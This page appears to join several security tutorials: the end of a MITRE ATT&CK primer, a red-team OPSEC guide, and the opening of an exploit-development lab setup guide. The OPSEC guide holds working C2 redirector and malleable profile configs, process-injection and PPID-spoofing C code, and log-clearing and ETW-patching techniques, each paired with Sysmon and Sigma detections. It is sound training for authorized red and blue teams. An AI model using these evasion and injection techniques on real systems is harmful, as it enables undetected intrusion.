title: PowerShell EncodedCommand Execution
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 1
    Image|endswith: '\powershell.exe'
    CommandLine|contains:
      - '-enc'
      - '-EncodedCommand'
  condition: selection
tags:
  - attack.execution        # tactic name (lowercase)
  - attack.t1059.001        # sub-technique ID (lowercase)
level: medium
Mitigations use M#### IDs (verify against attack.mitre.org/mitigations/enterprise/ before citing in production):
| Mitigation | Description |
|---|---|
M1038 | Execution Prevention (application control) |
M1042 | Disable or Remove Feature or Program |
M1049 | Antivirus / Anti-malware |
M1026 | Privileged Account Management |
12. Tools for ATT&CK Analysis
| Tool | Description | Link |
|---|---|---|
| ATT&CK Navigator | Heat-map and coverage layers | mitre-attack.github.io/attack-navigator |
mitreattack-python | Canonical STIX query library | github.com/mitre-attack |
| ATT&CK Workbench | Self-hosted ATT&CK extension/editing | attack.mitre.org |
| MITRE CALDERA | Automated adversary emulation | caldera.mitre.org |
| Atomic Red Team | Small, ATT&CK-mapped tests | atomicredteam.io |
| Sysmon | Windows telemetry for detection | learn.microsoft.com |
| Sigma | Vendor-neutral detection rules | sigmahq.io |
13. MITRE ATT&CK Mapping
Every other tutorial on this site closes with a mapping table. Read it as technique → tactic → context. This is the worked example.
| Technique ID | Name | Tactic(s) | Notes |
|---|---|---|---|
T1059 | Command and Scripting Interpreter | Execution (TA0002) | Parent technique; multiple sub-techniques |
T1059.001 | PowerShell | Execution (TA0002) | Sub-technique used throughout this tutorial |
T1566 | Phishing | Initial Access (TA0001) | Pre-execution delivery technique |
T1078 | Valid Accounts | Initial Access (TA0001), Persistence (TA0003), Privilege Escalation (TA0004), Defense Evasion (TA0005) | One technique, four tactics |
T1055 | Process Injection | Privilege Escalation (TA0004), Defense Evasion (TA0005) | Parent with many sub-techniques |
14. Summary
- MITRE ATT&CK is a behavior-based, empirically grounded knowledge base of adversary TTPs — not an IOC feed.
- The data model is a hierarchy: tactics (why,
TA####) → techniques (how,T####) → sub-techniques (T####.###) → procedures (real-world instances). - Related objects — Groups (
G####), Software (S####), Campaigns (C####), Mitigations (M####) — turn the Matrix into an operational, intelligence-led tool. - Pin counts and structure to a specific version; v19 (April 2026) split Defense Evasion (
TA0005) into Stealth and Defense Impairment — confirm the new IDs atattack.mitre.org/resources/updates/. - Operationalize ATT&CK by mapping data sources to Sysmon telemetry, tagging Sigma rules with technique IDs, and tracking coverage in Navigator layers for both detection engineering and authorized emulation.
Related Tutorials
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
- Threat-Informed Defense: Principles, Frameworks, and the Intelligence-Driven Security Cycle
References
- MITRE ATT&CK® – Getting Started (Official Resources Overview)
- Enterprise Tactics – MITRE ATT&CK®
- Enterprise Techniques – MITRE ATT&CK®
- Adversary Emulation Plans – MITRE ATT&CK®
- ATT&CK Adversary Emulation & Red Teaming – MITRE ATT&CK® Get Started
- MITRE ATT&CK: Design and Philosophy (Official PDF – Strom et al.)
OPSEC Principles for Red Teamers: Staying Undetected
Objective: Understand the operational security discipline an authorized red teamer must apply across infrastructure, process execution, network traffic, and on-disk artifacts to minimize detection surface, and learn the corresponding telemetry defenders use to catch each OPSEC failure.
1. What OPSEC Means for Red Teamers
Operational security is the discipline that separates a noisy penetration test from a realistic adversary simulation. A red team engagement that triggers every EDR sensor on the first beacon delivers a process audit, not a threat-emulation result. Every action — every API call, every DNS query, every dropped file — generates a detection signature. Strong OPSEC means knowing precisely what artifacts each action produces and either avoiding the action, blending it into noise, or accepting the risk consciously.
This tutorial is written for authorized red teamers and the blue teams who hunt them. Every offensive technique is paired with the exact telemetry that exposes it, so operators can self-audit and defenders can close the loop.
2. The Five-Step OPSEC Cycle Applied to Red Teaming
The classic OPSEC process, adapted to an offensive engagement:
| Step | Action | Red Team Application |
|---|---|---|
| 1 | Identify critical information | Tooling names, operator IPs, attacker hostnames, C2 domains, callback patterns |
| 2 | Analyze threats | EDR vendor, NDR, SIEM rule set, threat-hunt team maturity |
| 3 | Analyze vulnerabilities | Which artifacts each TTP leaves (Sysmon ID, ETW provider, file path) |
| 4 | Assess risk | Likelihood × impact of each artifact being correlated |
| 5 | Apply countermeasures | Malleable profiles, LOLBins, in-memory execution, in-scope log suppression |
Operators run this loop before each phase — initial access, lateral movement, persistence, exfiltration — not once at the start of the engagement.

3. Thinking Like a Sensor: The Defender’s Telemetry Stack
You cannot evade what you do not understand. Modern defenders correlate signals from at least five overlapping layers:
| Sensor Layer | What it sees |
|---|---|
| Sysmon | Process create, network connect, image load, thread injection, pipe create, DNS query |
| ETW | Kernel-level process/thread events, Microsoft-Windows-Threat-Intelligence, PowerShell script block logging |
| AMSI | In-process scan of script content before execution |
| EDR | Userland API hooks, kernel callbacks, behavioral chains |
| NDR / SIEM | Beacon periodicity, JA3/JA4 fingerprints, DNS anomalies, log correlation |
The Microsoft-Windows-Threat-Intelligence provider deserves a callout: it is PPL-protected and is the primary ETW source EDRs use for injection telemetry. Any attempt to disable it is itself a high-fidelity alert (T1562.001).
4. Infrastructure OPSEC: Redirectors, Domains, and Segmentation
If your C2 team server is exposed directly to the target network, a single block at the perimeter ends the engagement. Infrastructure OPSEC is about layering the chain so that the loud parts are disposable.
| Component | OPSEC Detail |
|---|---|
| Redirectors | Apache mod_rewrite or Nginx reverse proxies between implant and team server; filter on URI, User-Agent, and source ASN |
| Categorized / aged domains | Domains > 90 days old, plausible web presence, Whois privacy, matching TLS certificates from a real CA |
| TLS hygiene | Avoid default self-signed Cobalt Strike certs; serve a valid LetsEncrypt or commercial cert matching the fronted domain |
| Provider segmentation | Spread redirectors, payload hosts, and team servers across multiple providers and regions; a defender who blocks one ASN should not break the entire kill chain |
| Domain fronting / CDN abuse | TLS SNI presents a fronted CDN host while the Host: header routes to the operator’s origin (T1090.004) |
A minimal Nginx redirector enforcing path-based filtering:
server {
    listen 443 ssl;
    server_name updates.example-cdn.com;

    ssl_certificate     /etc/letsencrypt/live/.../fullchain.pem;
    ssl_certificate_key /etc/letsencrypt/live/.../privkey.pem;

    # Drop anything that isn't on the expected beacon URI
    if ($uri !~* "^/(api/v2/telemetry|cdn/assets)") {
        return 404;
    }

    # Drop scanners and unexpected User-Agents
    if ($http_user_agent !~* "Mozilla/5\.0.*Chrome") {
        return 404;
    }

    location / {
        proxy_pass https://teamserver.internal:8443;
        proxy_set_header Host $host;
    }
}
5. Malleable C2 Profiles and Traffic Shaping
Default C2 profiles are signatured. A malleable profile rewrites every byte the beacon puts on the wire so traffic blends with expected enterprise patterns.
http-get {
    set uri "/api/v2/telemetry";
    client {
        header "Host" "updates.example-cdn.com";
        header "Accept" "application/json";
        metadata {
            base64url;
            prepend "session=";
            header "Cookie";
        }
    }
    server {
        header "Content-Type" "application/json";
        output {
            base64;
            prepend "{\"status\":\"ok\",\"data\":\"";
            append "\"}";
            print;
        }
    }
}

http-post {
    set uri "/api/v2/upload";
    client {
        header "Content-Type" "application/octet-stream";
        id { base64url; parameter "tid"; }
        output { base64; print; }
    }
}
Key directives: the metadata transform hides session state in a cookie; Host: masquerades as a CDN; URIs match a believable application path. The corresponding http-stager, process-inject, and post-ex blocks must also be customized — default stager URIs are the number-one Cobalt Strike fingerprint.
6. Process & Memory OPSEC
The classic injection triad is also the most signatured behavior in Windows. The following is shown as a “what not to do naively” reference — every line annotates the telemetry it produces:
// VirtualAllocEx in remote PID -> Sysmon EID 10 (PROCESS_VM_OPERATION)
LPVOID rbuf = VirtualAllocEx(hProc, NULL, sz,
                             MEM_COMMIT | MEM_RESERVE,
                             PAGE_EXECUTE_READWRITE);  // RWX = EDR red flag

// WriteProcessMemory                 -> Sysmon EID 10 (PROCESS_VM_WRITE)
WriteProcessMemory(hProc, rbuf, sc, sz, NULL);

// CreateRemoteThread                 -> Sysmon EID 8 (CreateRemoteThread)
HANDLE hThr = CreateRemoteThread(hProc, NULL, 0,
                                 (LPTHREAD_START_ROUTINE)rbuf,
                                 NULL, 0, NULL);
Quieter alternatives reduce — but do not eliminate — visibility:
- Section-based injection via
NtMapViewOfSection(T1055.004) avoidsWriteProcessMemorybut is still observable via Threat-Intelligence ETW. - APC injection via
NtQueueApcThreadtriggers only when the target thread enters an alertable wait. - Reflective DLL / PE loading (
T1620) avoidsLoadLibraryand Sysmon Event ID 7 module-load entries for the malicious DLL path. - Direct / indirect syscalls (the
SysWhispers3pattern) bypass userland EDR hooks by invokingNTAPInumbers via thesyscallinstruction. - Allocate
RW, thenVirtualProtecttoRX— never requestPAGE_EXECUTE_READWRITEdirectly.
Process selection matters as much as the technique. notepad.exe initiating an outbound connection is anomalous; a browser or svchost.exe doing so is not.

7. Parent PID Spoofing
Parent-child chains are one of the cheapest behavioral detections. Spoofing the parent via UpdateProcThreadAttribute breaks the chain so a payload launched from a phishing macro can claim explorer.exe as its parent (T1134.004).
STARTUPINFOEXA si = { 0 };
PROCESS_INFORMATION pi = { 0 };
SIZE_T attrSize = 0;

si.StartupInfo.cb = sizeof(STARTUPINFOEXA);
InitializeProcThreadAttributeList(NULL, 1, 0, &attrSize);
si.lpAttributeList = HeapAlloc(GetProcessHeap(), 0, attrSize);
InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0, &attrSize);

HANDLE hParent = OpenProcess(PROCESS_CREATE_PROCESS, FALSE, explorerPid);
UpdateProcThreadAttribute(si.lpAttributeList, 0,
    PROC_THREAD_ATTRIBUTE_PARENT_PROCESS,
    &hParent, sizeof(HANDLE), NULL, NULL);

CreateProcessA(NULL, "C:\\Windows\\System32\\cmd.exe", NULL, NULL, FALSE,
               EXTENDED_STARTUPINFO_PRESENT, NULL, NULL,
               &si.StartupInfo, &pi);
The spoofed parent appears in Sysmon Event ID 1’s ParentProcessId and ParentImage fields. Detection: correlate ParentImage with the CreatingProcessId recorded by EDR kernel callbacks — they will disagree on a spoofed launch.
8. Network OPSEC: Sleep, Jitter, and Protocol Blending
A beacon calling back every 60 seconds on the dot is trivially clustered by an NDR. Add jitter:
import random, time

def beacon_sleep(base_seconds: int, jitter_pct: int) -> None:
    delta = base_seconds * (jitter_pct / 100.0)
    interval = base_seconds + random.uniform(-delta, +delta)
    # 60s base, 30% jitter -> 42s..78s
    time.sleep(interval)
A 60s ± 30% schedule destroys naive periodicity heuristics; longer sleeps (3600s ± 50%) defeat most short-window NDR baselines but cost interactivity. Match channel to environment:
| Channel | When to use |
|---|---|
| HTTPS | Default; blends with web traffic if profile is well-tuned (T1071.001) |
| DNS (TXT/A) | Egress-restricted networks; low bandwidth, noisy on Sysmon EID 22 (T1071.004) |
| SMB named pipe | Lateral peer-to-peer beaconing; avoid default msagent_* pipe names |
| Domain-fronted HTTPS | Where CDN egress is allowed and DPI cannot inspect SNI (T1090.004) |
9. LOLBins and In-Memory Execution
Living-off-the-Land Binaries (LOLBins) are signed Microsoft binaries that proxy execution and inherit trust. The trade-off is that they are now heavily monitored — rundll32.exe spawned by winword.exe is a textbook ASR trigger.
| Binary | Common Abuse |
|---|---|
rundll32.exe | Execute exported function from a DLL (T1218.011) |
regsvr32.exe | Squiblydoo: scriptlet execution (T1218.010) |
mshta.exe | HTA / inline VBScript execution (T1218.005) |
wmic.exe | Process invocation; deprecated but still present |
certutil.exe -decode | Decode staged base64 payloads (T1140) |
In-memory execution avoids disk artifacts entirely:
- BOFs (Beacon Object Files) execute small COFF objects inside the implant process — no new process, no file on disk.
Assembly.Load()loads a .NET assembly from a byte array, bypassingImage Loadevents for the managed module on disk.- Reflective DLL loading maps a DLL without invoking the loader, so it never appears in
LoadLibraryaudit paths.
A note on PowerShell: powershell -enc <base64> looks obfuscated and is logged by Sysmon Event ID 1 in its decoded form once Script Block Logging is enabled. AMSI sees the deobfuscated content immediately before execution. Encoding is not evasion against a modern stack.
10. Artifact & Log OPSEC
Cleaning up is part of the engagement — but cleanup itself is loud.
| Action | ATT&CK | OPSEC Caveat |
|---|---|---|
| Timestomping | T1070.006 | NtSetInformationFile with FileBasicInformation rewrites $STANDARD_INFORMATION; $FILE_NAME MFT attribute is not updated and remains forensically accurate |
| Event log clearing | T1070.001 | wevtutil cl Security generates Event ID 1102 (Security) / 104 (System) — the act of clearing is itself the alert |
| Disabling ETW | T1562.002 | Patching EtwEventWrite in-process is in-memory only and not logged — but Threat-Intelligence provider observes the patch via kernel callbacks on PPL-aware EDRs |
| File deletion | T1070.004 | NTFS $MFT entries persist; Volume Shadow Copies retain prior versions; USN journal records the unlink |
Rule of thumb: do not clear logs unless the engagement scope explicitly authorizes it. Selective in-process ETW suppression is quieter, scope-limited, and reversible.
11. The OPSEC Operator Checklist
| Phase | Check |
|---|---|
| Pre-op | Hostnames renamed off kali; tool hashes scrubbed; C2 profile validated against default-detection rules |
| Pre-op | Domains aged > 90 days, valid TLS certs, redirector ACLs in place, infra segmented across providers |
| Pre-op | Beacon sleep + jitter set; default pipe names changed; default Spawnto_x64 rewritten |
| During | Prefer in-memory execution (BOF, reflective, Assembly.Load); avoid disk staging |
| During | Spoof PPIDs where parent-child chains would otherwise flag; pick injection targets that already make network calls |
| During | Never run Mimikatz from disk; use in-memory credential access only with explicit authorization |
| During | Modify existing services rather than creating new ones (avoids Event ID 7045) |
| Post-op | Remove staging artifacts; never clear Security/System logs unless scope explicitly authorizes it |
| Post-op | Document every artifact for the client report — defenders need the IOC list for purple-team validation |
12. Common Attacker Techniques
| Technique | Description |
|---|---|
| Classic remote thread injection | VirtualAllocEx + WriteProcessMemory + CreateRemoteThread — most signatured behavior on Windows |
| APC injection | NtQueueApcThread into alertable threads (T1055.004) |
| Process hollowing | CreateProcess suspended → unmap → write → ResumeThread (T1055.012) |
| Parent PID spoofing | PROC_THREAD_ATTRIBUTE_PARENT_PROCESS to break parent-child chain (T1134.004) |
| Direct / indirect syscalls | Bypass userland API hooks via syscall instruction |
| Reflective DLL loading | Map DLL without LoadLibrary (T1620) |
| ETW / AMSI patching | In-process patch of EtwEventWrite / AmsiScanBuffer (T1562.001) |
| LOLBin proxied execution | rundll32, regsvr32, mshta (T1218) |
| Domain fronting | CDN-fronted TLS to mask C2 destination (T1090.004) |
| Timestomping | Rewrite $STANDARD_INFORMATION MACE timestamps (T1070.006) |
13. Defensive Strategies & Detection
The OPSEC failures above map directly to telemetry. Defenders should focus on behavior chains, not isolated IOCs — fixating on hashes catches yesterday’s adversary.
| Sysmon Event ID | Captures | OPSEC Failure It Catches |
|---|---|---|
1 | Process Create + CommandLine + ParentImage | LOLBin abuse, PPID-spoof inconsistencies, encoded PowerShell |
3 | Network Connection | Beacon callbacks; non-network processes (notepad.exe) initiating connections |
7 | Image Loaded | Unusual DLL load paths; signed-binary side-loading (T1574) |
8 | CreateRemoteThread | Classic injection triad (T1055.001) |
10 | ProcessAccess | GrantedAccess masks like 0x1010 against lsass.exe (T1003.001) |
11 | FileCreate | Staging artifacts in %TEMP%, %PUBLIC%, \ProgramData\ |
17 / 18 | Pipe Created / Connected | Default Beacon pipe names (msagent_*, status_*, postex_*) |
22 | DNS Query | DNS C2 (T1071.004) — high-frequency TXT/A to uncommon domains |
A Sigma sketch for the most common parent-spoof + LOLBin pattern:
title: Office Application Spawning rundll32 via Spoofed Parent
logsource:
  product: windows
  service: sysmon
detection:
  selection_proc:
    EventID: 1
    Image|endswith: '\rundll32.exe'
    ParentImage|endswith:
      - '\explorer.exe'
      - '\svchost.exe'
  selection_cmd:
    CommandLine|contains:
      - ',DllRegisterServer'
      - 'javascript:'
      - 'shell32.dll,Control_RunDLL'
  filter_signed_paths:
    CurrentDirectory|startswith: 'C:\Windows\System32\'
  condition: selection_proc and selection_cmd and not filter_signed_paths
level: high
Windows Security audit events to enable: 4688 (process creation with command line), 4698 (scheduled task), 7045 (new service), 1102 (Security log cleared), 4656/4663 (object access via SACL). Enable PowerShell Script Block Logging and Module Logging via GPO. Set HKLM\SYSTEM\CurrentControlSet\Control\Lsa\RunAsPPL = 1 to protect LSASS, deploy Credential Guard, and enforce ASR rules blocking Office child-process spawning and LSASS credential theft. A misconfigured Sysmon ruleset is the single most common reason behavior-based detection fails — deploy a tuned config (e.g., SwiftOnSecurity or olafhartong’s modular config) and review it quarterly.

14. Tools for Red Team OPSEC Analysis
| Tool | Description | Link |
|---|---|---|
| Sysmon | Microsoft endpoint telemetry agent — the primary source for behavioral detection | sysinternals.com |
| SwiftOnSecurity / olafhartong configs | Community Sysmon configurations tuned for detection coverage | github.com |
| Process Hacker | Inspect injected memory regions, RWX allocations, suspicious threads | processhacker.sourceforge.io |
| Process Monitor | File, registry, and process activity tracing during purple-team replay | sysinternals.com |
| Sigma | Generic SIEM detection rule format used in this post | sigmahq.io |
| Velociraptor | DFIR + hunt agent; runs VQL queries across the estate | velociraptor.app |
| Volatility 3 | Memory forensics — detects reflective loads, injected sections, hollowed processes | volatilityfoundation.org |
| SilkETW / SealighterTI | Surface Microsoft-Windows-Threat-Intelligence and other ETW providers | github.com |
| Wireshark / Zeek | Network analysis for beacon periodicity, JA3/JA4 fingerprints, DNS C2 | zeek.org |
15. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Process Injection | T1055 | Sysmon EID 8/10; Threat-Intelligence ETW |
| DLL Injection | T1055.001 | Sysmon EID 8 with TargetImage |
| APC Injection | T1055.004 | Threat-Intelligence ETW; EDR kernel callbacks |
| Process Hollowing | T1055.012 | Image base mismatch; memory forensics (Volatility) |
| Parent PID Spoofing | T1134.004 | Sysmon EID 1 ParentImage vs EDR CreatingProcessId mismatch |
| Obfuscated Files / Info | T1027 | PowerShell Script Block Logging; AMSI |
| Clear Windows Event Logs | T1070.001 | Event ID 1102 / 104 |
| Timestomp | T1070.006 | $FILE_NAME vs $STANDARD_INFORMATION divergence in MFT |
| Web Protocols C2 | T1071.001 | NDR JA3/JA4 + URI anomalies |
| DNS C2 | T1071.004 | Sysmon EID 22; DNS-Client ETW |
| Proxy / Redirector | T1090 | Outbound destination ASN baseline drift |
| Domain Fronting | T1090.004 | SNI vs Host: header divergence (where TLS inspection exists) |
| System Binary Proxy Execution | T1218 | Sysmon EID 1 LOLBin command-line patterns |
| Disable or Modify Tools | T1562.001 | Threat-Intelligence ETW; EDR self-protection alerts |
| Disable Event Logging | T1562.002 | Audit policy change events; ETW provider state |
| Reflective Code Loading | T1620 | Memory forensics; RWX private region scans |
16. Summary
- OPSEC is the discipline of knowing exactly what telemetry every offensive action produces, and making conscious risk decisions about each one.
- The five-step OPSEC cycle (identify, threat, vuln, risk, countermeasure) is run before each engagement phase, not once at kickoff.
- Infrastructure OPSEC layers redirectors, aged categorized domains, segmented providers, and customized malleable C2 profiles — defaults are signatured.
- Process and network OPSEC favor in-memory execution (BOF, reflective load,
Assembly.Load), PPID spoofing, sensible injection-target selection, and sleep + jitter to destroy beacon periodicity. - Log and artifact suppression is a sharp tool: timestomping leaves
$FILE_NAMEevidence,wevtutil cltriggers Event ID 1102, and ETW patching is itself observed by the Threat-Intelligence provider. - Defenders close every loop with Sysmon, ETW, AMSI, and behavior-chain Sigma rules — focus on TTP chains, not IOCs, to catch operators who actually practice OPSEC.
Related Tutorials
- Building a Red Team Lab: Infrastructure, VMs, and C2 Setup
- Red Teaming Fundamentals: Mindset, Methodology, and Engagement Types
- Phishing Campaign Design: Pretexting, Lures, and Target Profiling
- OSINT for People and Credentials: LinkedIn, Breach Data, and Email Harvesting
- Active OSINT: DNS, Certificate Transparency, and Subdomain Enumeration
References
- MITRE ATT&CK: Defense Evasion (TA0005) — Enterprise Tactic
- MITRE ATT&CK: Masquerading (T1036) — Defense Evasion Technique
- NIST CSRC: Red Team Exercise — Glossary & SP 800-53 Rev. 5 Reference
- SANS SEC565: Red Team Operations and Adversary Emulation (OPSEC Hardening & C2 Infrastructure)
- MITRE ATT&CK: Indicator Removal (T1070) — Covering Tracks Technique
- Red Canary: Atomic Red Team — Open-Source MITRE ATT&CK-Mapped Test Library
Setting Up Your Exploit Development Lab (VMs, Debuggers, Tools)
Objective: Build an isolated, fully-functional Windows exploit development lab from scratch — selecting and configuring VMs, installing and tuning debuggers, deploying exploit-assistance tooling, and understanding why each component exists — so you can safely study user-mode and kernel-mode exploitation without risking production systems.
1. Lab Philosophy and Safety
Exploit development is destructive by nature. You will corrupt memory, crash services, and intentionally bypass security controls. None of that is acceptable on a production host or a network with real users. The first rule of the lab is isolation: every target lives inside a virtual machine on a Host-Only network with no route to the internet or to your corporate LAN.
Treat the lab as authorized-research-only space. The techniques you practise here map to real adversary behaviour; the difference between research and intrusion is authorization and scope. Never point fuzzers, shellcode, or debuggers at systems you do not own or have written permission to test.
Two disciplines make or break a lab: network isolation and snapshot hygiene. Snapshot before each exercise so a corrupted kernel or a hung service is a 10-second revert, not a rebuild.
2. Choosing a Hypervisor and VM Configuration
Either VMware Workstation or VirtualBox is sufficient. VMware’s virtual serial/named-pipe handling is slightly smoother for kernel debugging; VirtualBox is free and adequate. The canonical lab is two VMs:
| Role | Recommended OS | Purpose |
|---|---|---|
| Debugger VM | Windows 10 x64 | Runs WinDbg Preview, x64dbg, disassemblers |
| User-mode target | Windows 10 x64 | Mitigations toggled per-exercise |
| Kernel target | Windows 7 x64 | Fewer protections, beginner-friendly |
Windows 7 x64 is common for early kernel work because it lacks many modern protections. Move to Windows 10/11 targets once you understand the fundamentals — modern exploitation research demands them.
Hardware guidance: allocate 2 vCPU / 4 GB RAM per VM minimum, and give the host enough headroom to run both target and debugger simultaneously. Set the lab adapters to Host-Only so the two VMs see each other but nothing else.

3. The Debugger/Debuggee Model
User-mode and kernel-mode debugging behave differently.
| Feature | User-Mode Debugging | Kernel-Mode Debugging |
|---|---|---|
| Target | A single process | The entire OS kernel |
| Location | Same machine as debugger | Remote (second VM) |
| Failure blast radius | One process crashes | Whole OS becomes unusable |
| Transport | Direct attach | Virtual serial (COM) or KDNET |
For user-mode work you can debug locally. Kernel debugging is done remotely — corrupting kernel memory typically bricks the running OS, so the debugger must live on a separate machine. This is why the two-VM split is non-negotiable for kernel exploitation.
4. Installing WinDbg and Configuring Symbols
WinDbg is the best fit for Windows exploitation because it handles both user-mode and kernel-mode, and it is free as part of the Windows SDK, the Windows Driver Kit (WDK), and Debugging Tools for Windows. During SDK setup, deselect everything except Debugging Tools for Windows.
| Tool | Role |
|---|---|
WinDbg Classic | Kernel + user-mode; command-line-centric; ships with SDK/WDK |
WinDbg Preview (WinDbgX) | Modern UI, Time Travel Debugging (TTD), JavaScript API |
